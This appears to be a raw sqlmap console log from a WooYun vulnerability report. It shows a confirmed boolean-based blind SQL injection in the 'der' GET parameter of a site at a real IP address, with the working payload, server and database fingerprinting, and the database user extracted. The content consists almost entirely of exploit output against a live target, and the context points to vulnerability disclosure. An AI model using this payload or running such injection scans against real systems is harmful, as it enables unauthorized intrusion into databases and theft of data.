 管理员: sqlmap
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) re
quests:
---
Parameter: der (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=881&der=(SELECT (CASE WHEN (6721=6721) THEN 6721 ELSE 6721*(SELE
CT 6721 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&date=no
---
[16:00:59] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.3.23, Apache 2.2.24
back-end DBMS: MySQL 5.0
[16:00:59] [INFO] fetching current user
[16:00:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:00:59] [INFO] retrieved: sfs3man@localhost
current user:    'sfs3man@localhost'
[16:03:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\163.27.141.9'
[*] shutting down at 16:03:18
www.wooyun.org
C:\Python27\sqlmap>